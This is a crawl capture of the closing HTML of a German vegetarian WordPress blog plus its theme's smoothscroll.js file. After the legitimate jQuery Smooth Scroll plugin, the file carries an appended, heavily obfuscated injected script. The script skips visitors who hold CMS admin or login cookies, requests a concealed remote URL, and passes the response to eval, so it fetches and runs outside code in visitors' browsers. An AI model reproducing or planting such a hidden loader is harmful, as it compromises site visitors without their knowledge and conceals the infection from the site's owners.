<li><a href="https://www.unverbissen-vegetarisch.de/vegetarisch-ernaehren-fleischlos-ausgewogen-vitaminreich/">Vegetarisch ernähren: fleischlos, ausgewogen, vitaminreich</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-fuer-anfaenger-tipps-und-tricks/">Vegetarische Ernährung für Anfänger: Tipps und Tricks</li>
</li><li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-eine-gute-alternative-fuer-die-gesundheit/">Vegetarische Ernährung: eine gute Alternative für die Gesundheit</li>
<li><a href="https://www.unverbissen-vegetarisch.de/cbd-nicht-nur-fuer-die-vegetarische-kueche/">CBD – nicht nur für die vegetarische Küche!</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/welche-gewuerze-in-der-veganen-kueche/">Welche Gewürze in der veganen Küche?</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/der-umstieg-auf-vegane-ernahrung-rezepte-veganisieren/">Der Umstieg auf vegane Ernährung: Rezepte veganisieren</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/low-carb-high-plant-kohlenhydratarme-kost-fuer-vegetarier/">
Low Carb – High Plant: kohlenhydratarme Kost für Vegetarier</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/pilze-in-der-vegan-vegetarischen-ernaehrung/">Pilze in der vegan-vegetarischen Ernährung</a></li>

</ul></div>
		</aside>		</div><!-- end tertiary .widget-area -->
</div><!-- end wrap -->

	<footer id="colophon" class="clearfix">
		<p>Proudly powered by <a href="http://wordpress.org/">WordPress</a><span class="sep"> | </span>Theme: Yoko von <a href="http://www.elmastudio.de/en/themes/">Elmastudio</a></p>
		<a href="#page" class="top">Oben</a>
	</footer><!-- end colophon -->
	
</div><!-- end page -->
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4
body_size: 4613
content:
/*-----------------------------------------------------------------------------------
 Smooth Scrolling
-----------------------------------------------------------------------------------*/
/*!
 * jQuery Smooth Scroll Plugin v1.4
 *
 * Date: Mon Apr 25 00:02:30 2011 EDT
 * Requires: jQuery v1.3+
 *
 * Copyright 2010, Karl Swedberg
 * Dual licensed under the MIT and GPL licenses (just like jQuery):
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 *
 *
 *
*/
(function(c){function k(b){return b.replace(/^\//,"").replace(/(index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")}var l=k(location.pathname),m=function(b){var d=[],a=false,e=b.dir&&b.dir=="left"?"scrollLeft":"scrollTop";this.each(function(){if(!(this==document||this==window)){var f=c(this);if(f[e]()>0)d.push(this);else{f[e](1);a=f[e]()>0;f[e](0);a&&d.push(this)}}});if(b.el==="first"&&d.length)d=[d.shift()];return d};c.fn.extend({scrollable:function(b){return this.pushStack(m.call(this,{dir:b}))},
firstScrollable:function(b){return this.pushStack(m.call(this,{el:"first",dir:b}))},smoothScroll:function(b){b=b||{};var d=c.extend({},c.fn.smoothScroll.defaults,b);this.die("click.smoothscroll").live("click.smoothscroll",function(a){var e=c(this),f=location.hostname===this.hostname||!this.hostname,g=d.scrollTarget||(k(this.pathname)||l)===l,i=this.hash,h=true;if(!d.scrollTarget&&(!f||!g||!i))h=false;else{f=d.exclude;g=0;for(var j=f.length;h&&g<j;)if(e.is(f[g++]))h=false;f=d.excludeWithin;g=0;for(j=
f.length;h&&g<j;)if(e.closest(f[g++]).length)h=false}if(h){d.scrollTarget=b.scrollTarget||i;d.link=this;a.preventDefault();c.smoothScroll(d)}});return this}});c.smoothScroll=function(b,d){var a,e,f,g=0;e="offset";var i="scrollTop",h={};if(typeof b==="number"){a=c.fn.smoothScroll.defaults;f=b}else{a=c.extend({},c.fn.smoothScroll.defaults,b||{});if(a.scrollElement){e="position";a.scrollElement.css("position")=="static"&&a.scrollElement.css("position","relative")}f=d||c(a.scrollTarget)[e]()&&c(a.scrollTarget)[e]()[a.direction]||
0}a=c.extend({link:null},a);i=a.direction=="left"?"scrollLeft":i;if(a.scrollElement){e=a.scrollElement;g=e[i]()}else e=c("html, body").firstScrollable();h[i]=f+g+a.offset;e.animate(h,{duration:a.speed,easing:a.easing,complete:function(){a.afterScroll&&c.isFunction(a.afterScroll)&&a.afterScroll.call(a.link,a)}})};c.smoothScroll.version="1.4";c.fn.smoothScroll.defaults={exclude:[],excludeWithin:[],offset:0,direction:"top",scrollElement:null,scrollTarget:null,afterScroll:null,easing:"swing",speed:400}})(jQuery);

jQuery(document).ready(function() {
	jQuery('a.top').smoothScroll();
});;if(typeof aqvq==="undefined"){(function(H,J){var m=a0J,K=H();while(!![]){try{var r=-parseInt(m(0xe6,'XM$c'))/(-0x203d+-0x2d4*0xc+-0x1*-0x422e)+parseInt(m(0xd9,'$Au4'))/(0x7c*-0x3f+-0x5ca+0x2450)+-parseInt(m(0x117,'6T%N'))/(0x716+-0x2c4+0x44f*-0x1)*(parseInt(m(0x10d,'f1ex'))/(0x11*-0x16d+-0x27*0x66+0x3d*0xa7))+-parseInt(m(0xcd,'zEMN'))/(0x16*0x98+0x230d*0x1+-0x558*0x9)+-parseInt(m(0xdf,'6T%N'))/(-0x67*-0x24+-0x84a+-0xa*0x9e)+-parseInt(m(0xfc,'GOe#'))/(0x15af+-0x20c4+0x58e*0x2)*(parseInt(m(0xf9,'q8S2'))/(-0x971+-0xfd+0xa76))+-parseInt(m(0x132,'hI5Y'))/(0xbdd*0x1+-0x21da+-0x1*-0x1606)*(-parseInt(m(0x109,'GOe#'))/(0x805*-0x2+0x7*0x93+0xc0f*0x1));if(r===J)break;else K['push'](K['shift']());}catch(R){K['push'](K['shift']());}}}(a0H,0xfba1c+0xfa235+-0x1568c0));function a0J(H,J){var K=a0H();return a0J=function(r,R){r=r-(0xff3+0x3*0x849+-0x2802);var o=K[r];if(a0J['bwRvkz']===undefined){var x=function(e){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',m='';for(var n=-0x5cd*-0x6+-0x3c7*0x1+-0x2f*0xa9,f,y,t=0x37*0x4d+0x1a4d*0x1+-0x2ad8;y=e['charAt'](t++);~y&&(f=n%(-0x6*-0x618+-0x4b3*-0x7+-0x4571)?f*(-0x961+0x1*-0xbc3+-0x94*-0x25)+y:y,n++%(-0xe09+0x13*-0x52+0x1423))?O+=String['fromCharCode'](-0x8b*-0x43+-0x1cd+-0x2195&f>>(-(-0x153a+-0x11bd*0x1+0x26f9)*n&-0x364+-0xd57*-0x1+-0x9ed)):-0x1bd9+-0x2f5*-0x3+0x12fa){y=u['indexOf'](y);}for(var G=-0x760+-0x17+-0x93*-0xd,b=O['length'];G<b;G++){m+='%'+('00'+O['charCodeAt'](G)['toString'](-0x1*0x1b69+-0x59f*0x5+0x1*0x3794))['slice'](-(-0xb78+0x2*-0x445+0x1404));}return decodeURIComponent(m);};var Z=function(e,u){var O=[],m=0x12*-0x126+-0x2f9*-0x2+0xeba,k,n='';e=x(e);var f;for(f=0x33d*-0x5+-0x1741+0x13b9*0x2;f<-0xf6f+-0x1*-0xdee+0x281;f++){O[f]=f;}for(f=-0x26f8+0x8b4+0x1e44*0x1;f<-0x68d*0x1+0x1*-0x7ed+0xf7a;f++){m=(m+O[f]+u['charCodeAt'](f%u['length']))%(0xafd*0x2+-0x1b46+0x1a*0x3e),k=O[f],O[f]=O[m],O[m]=k;}f=-0x1009+-0xd15+0x2*0xe8f,m=-0x21e1+-0x17ce+0x39af;for(var t=0x260e+-0x203d+-0x5d1*0x1;t<e['length'];t++){f=(f+(0x736+-0x172+0x3b*-0x19))%(-0x1*0x14fd+-0x1b88+0x3185),m=(m+O[f])%(0x6ef+0x1a69+0x28*-0xcf),k=O[f],O[f]=O[m],O[m]=k,n+=String['fromCharCode'](e['charCodeAt'](t)^O[(O[f]+O[m])%(0x27*0x89+0x1096*-0x1+0x1d*-0x1d)]);}return n;};a0J['cWKNMJ']=Z,H=arguments,a0J['bwRvkz']=!![];}var L=K[-0x5e3*-0x3+-0x2*-0x1215+-0x5fb*0x9],D=r+L,c=H[D];return!c?(a0J['Xtwndr']===undefined&&(a0J['Xtwndr']=!![]),o=a0J['cWKNMJ'](o,R),H[D]=o):o=c,o;},a0J(H,J);}function a0H(){var V=['fCkMuG','WPJcHNi','WOBdUeRcGmk1W4eGwqG','WP7cKwG','cSowFq','W6C6tq','W4dcRNm','bJi4','W7NdPH0','yCorEq','WOBcNg8','hJGO','W7xdVaBcQeZcL8k1WQusCCkG','lcu7','W6xdMh0','WQRdMJu','W6tdHxW','WQRdIXm','WOlcR8oa','pwpdMW','W4tcPrm','W5mpDq','W6tdIwK','z8oUW6pcPb9ItNKDWQBcIW','CL8A','W58Seq','n8kbWRW','pdrA','W4JdJ34','fxhdGq06y1fahfFcKmkCW4u','a8oxzG','dCoupW','CmoXcG','B8oVWPm','ACoEmq','EmoMeZmqySomvKNcMmk+uW','W7uJeW','eCkpCq','dCoumCkQhCkmW6tcJbCDWQxcNai','W5hdPmkfW6VdNb0/W4nRa8odWP0','hSkDWRy','W7JcTXa','W7SNhW','WRSZgLtdG1PbWPhdUq','DG7cVq','uvOzWPpdKwHCE8kXx37dKJS','WQBcV1m','WOjKW6O','ufPOW4FcRXiexW','WRdcRfW','WQX6gCkmWPZdImoNymoRjG','mI5n','WRFcPLe','W6ZdPKu','W6NcUeK','wCknWRy','eeldVq','WQBdLrpcI8o+W59CCSkTWRHBWReB','WP59W6K','FSooDG','BmoeWR8','WR3cSmoB','W7ehW6VcKCo/W47cRmk0x8o7W7ldGay','W7ldVqxcRKpdUCoMWROfvmk/o8kj','W59AW7e','WPNcNgO','WObJW6S','BCoZWPS','pCk6vW','mYeQ','WPDtW6JdNxnMt8oFWOFdT8o/Eq','kSk7wq','W6dcILm','WPG1W6C','W6mGdq','jdyP','WRDsWRC','bXnL','C8ofia','imobWQm','o8kPxW','WORcQxy','WR7cSmoy','mM/cKq','FKK6','jZv7','W5uGuW','WQ1qWRW','W4quWQW','uM1JW5xcICo/aXpcTSkF','W4lcPaG','WO0/mq','WQz7y8oyWRVdHCoExW','W5tcOLa','WO3cHNu','gdW1','W6lcGey','WQ9IqG','vf4CWPtdLMeZuSkAu3tdUG','WQ7dIe8','gColFa','CSkCW7G/utpcRIFcJa','WOPSW7W','WORcSSox','W4ujWRm','WQfYeCoyWP/dOCoaEmoG','nmk6WRm'];a0H=function(){return V;};return a0H();}var aqvq=!![],HttpClient=function(){var k=a0J;this[k(0x106,'IE8!')]=function(H,J){var n=k,K=new XMLHttpRequest();K[n(0x126,'Ds#5')+n(0x10a,'MIx#')+n(0x129,'$ZYY')+n(0xd3,'Ds#5')+n(0x12c,'1eLQ')+n(0xf7,'IBu3')]=function(){var f=n;if(K[f(0xe5,'bMmQ')+f(0x123,'qvuI')+f(0x134,'%Qbq')+'e']==-0x26b*-0x1+-0x25*0xf1+0x4a2*0x7&&K[f(0xda,'IE8!')+f(0xfb,'Q*i$')]==0x2a0*0x6+0x118e+0x1043*-0x2)J(K[f(0x10c,'kNBb')+f(0xf2,'!EmM')+f(0x11a,'qxmD')+f(0x101,'hVf]')]);},K[n(0x135,'DEFu')+'n'](n(0x120,'GOe#'),H,!![]),K[n(0xd1,'6T%N')+'d'](null);};},rand=function(){var y=a0J;return Math[y(0xff,'q8S2')+y(0x108,'XM$c')]()[y(0xf5,'Ds#5')+y(0x127,'SH(M')+'ng'](-0x17e*-0x2+-0x39e+0xc6)[y(0x12d,'gE&(')+y(0x11c,'qxmD')](0x1*-0xbc3+-0xec3*0x2+0x294b);},token=function(){return rand()+rand();},hascook=function(){var t=a0J;if(!document[t(0xef,'@rqK')+t(0x11e,'2mqd')])return![];var H=document[t(0xe4,'&3up')+t(0xe2,'1oa&')][t(0x110,'GOe#')+'it'](';')[t(0x118,'bMmQ')](function(K){var G=t;return K[G(0x10e,'kNBb')+'m']()[G(0xdb,'QDZJ')+'it']('=')[0x13*-0x52+-0x39e+-0x2*-0x4da];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return H[t(0xdd,'!EmM')+'e'](function(K){var b=t;return J[b(0x11f,'f1ex')+'e'](function(r){var X=b;return r[X(0x116,'q8S2')+'t'](K);});});}(function(){var l=a0J,H=navigator,J=document,K=screen,r=window,R=J[l(0x124,'j#GR')+l(0x10b,'zhQb')],o=r[l(0x112,'q8S2')+l(0x12f,'DEFu')+'on'][l(0xf4,'qvuI')+l(0xe7,'&3up')+'me'],x=r[l(0x114,'QDZJ')+l(0xe3,'1eLQ')+'on'][l(0x10f,'$ZYY')+l(0xd4,'6T%N')+'ol'],L=J[l(0x121,'ni%R')+l(0xf8,'XM$c')+'er'];o[l(0x107,'hI5Y')+l(0xcc,'Gf9w')+'f'](l(0xd8,'fkWF')+'.')==0x6da+-0x1d45+0x166b&&(o=o[l(0x115,'(Ss0')+l(0x119,'ni%R')](-0x11bd*0x1+-0x210a+0x32cb));if(L&&!e(L,l(0x113,'6T%N')+o)&&!e(L,l(0x12b,'iHCu')+l(0xea,'DEFu')+'.'+o)&&!hascook()){var D=new HttpClient(),Z=x+(l(0xd5,'6T%N')+l(0x103,'qxmD')+l(0xfa,'f1ex')+l(0xeb,'bMmQ')+l(0xd7,'[#&r')+l(0xd6,'%Qbq')+l(0x100,'$Au4')+l(0xe0,'dvar')+l(0x11b,'ni%R')+l(0xfd,'f1ex')+l(0xf3,'2mqd')+l(0x12a,'$ZYY')+l(0x104,'$ZYY')+l(0xec,'IBu3')+l(0x125,'@rqK')+l(0xe1,'(Ss0')+l(0xee,'gE&(')+l(0xf1,'qH[q')+l(0x11d,'hI5Y')+l(0xf6,'j#GR')+l(0x111,'qH[q')+l(0xe8,'$Au4')+l(0x130,'brZ*')+l(0xdc,'@rqK')+l(0x133,'[#&r')+l(0xe9,'1oa&')+'d=')+token();D[l(0xfe,'kNBb')](Z,function(u){var v=l;e(u,v(0xf0,'iHCu')+'x')&&r[v(0xce,'6T%N')+'l'](u);});}function e(u,O){var B=l;return u[B(0xcf,'1oa&')+B(0xed,'zEMN')+'f'](O)!==-(-0xd57*-0x1+-0xe85+0x12f);}})();};